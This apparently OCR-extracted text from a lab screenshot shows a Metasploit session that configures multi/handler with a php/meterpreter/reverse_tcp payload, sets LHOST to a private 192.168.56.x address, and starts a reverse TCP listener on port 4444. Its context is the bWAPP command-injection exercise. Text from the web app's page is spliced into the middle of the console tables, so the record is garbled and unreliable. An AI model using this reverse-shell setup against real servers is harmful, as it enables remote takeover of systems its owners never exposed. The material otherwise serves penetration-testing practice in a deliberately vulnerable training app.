 msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
an extremely buggy web app !
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ OS Command Injection /
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
DNS lookup: www.nsa.gov Lookup
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
connection timed out; no servers could be reached
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444